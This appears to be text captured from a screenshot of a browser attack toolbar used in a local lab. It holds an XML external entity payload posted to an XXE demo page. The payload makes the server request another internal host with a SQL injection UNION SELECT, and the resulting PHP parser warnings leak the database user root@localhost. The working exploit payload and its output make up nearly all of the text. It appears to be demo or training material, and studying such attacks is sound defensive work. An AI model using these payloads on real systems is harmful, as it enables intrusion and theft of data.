 Load URL
http://192.168.163.1/xxe_demo/example1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
xml=<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://192.168.163.150/news.php?newsid=-11+union+select+1,(user())" >]>
<foo>%26xxe;</foo>
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.163.150/news.php?newsid=-11+union+select+1,(user()):5: parser error : Opening and ending tag mismat
\WWW\xxe_demo\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: </head> in D:\soft\phpStudy\WWW\xxe_demo\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\soft\phpStudy\WWW\xxe_demo\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.163.150/news.php?newsid=-11+union+select+1,(user()):7: parser error : Premature end of data in tag bo
\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: 公告标题 : 1<br/>公告内容 : root@localhost<br/> in D:\soft\phpStudy\WWW\xxe_demo\example1.php on line 2